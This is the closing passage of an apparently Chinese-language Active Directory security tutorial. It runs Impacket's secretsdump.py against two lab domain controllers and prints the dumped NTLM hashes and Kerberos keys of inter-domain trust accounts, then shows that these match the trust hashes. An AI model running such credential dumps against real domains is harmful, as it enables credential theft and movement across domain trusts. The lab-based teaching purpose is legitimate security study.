 如图所示，分别导出域 shanghai.xie.com 内的信任帐户 shanghai\XIE$ 和 域
beijing.xie.com 内的信任帐户 beijing\XIE$的哈希值。
➜ examples git:(master) ✗ python3 secretsdump.py @10.211.55.13 -just-dc-user "shanghai\XIE$"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
XIE$:1103:aad3b435b51404eeaad3b435b51404ee:0f81015ca4691b714e9db485568e5e6b:::
[*] Kerberos keys grabbed
XIE$:aes256-cts-hmac-sha1-96:c0212a629dfbf64120c981f74d7d945b40f5d890deab40d05c1003915ae552a5
XIE$:aes128-cts-hmac-sha1-96:f85c173069847f929ca74a288d542340
XIE$:des-cbc-md5:7acdf2dc6e91e692
[*] Cleaning up...
➜ examples git:(master) ✗ python3 secretsdump.py @10.211.55.14 -just-dc-user "beijing\XIE$"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
XIE$:1103:aad3b435b51404eeaad3b435b51404ee:ce10700c6ee75b5cf439012999be6ae1:::
[*] Kerberos keys grabbed
XIE$:aes256-cts-hmac-sha1-96:d72e1e65d590aea14b6321ffc884ae5fe6edf5acf07f20134bb89c739559892e
XIE$:aes128-cts-hmac-sha1-96:311246025c6f90f04abdc18cf86c86b5
XIE$:des-cbc-md5:7c1cb3dfe545e58a
[*] Cleaning up...
从上图可以看到 xie\SHANGHAI$的哈希值等于 shanghai\XIE$的哈希值，而
xie\BEIJING$的哈希值等于 beijing\XIE$的哈希值。
非常感谢您读到现在，由于作者的水平有限，编写时间仓促，文章中难免会出现一
些错误或者描述不准确的地方，恳请各位师傅们批评指正。如果你想一起学习 AD
域安全攻防的话，可以加入下面的知识星球一起学习交流。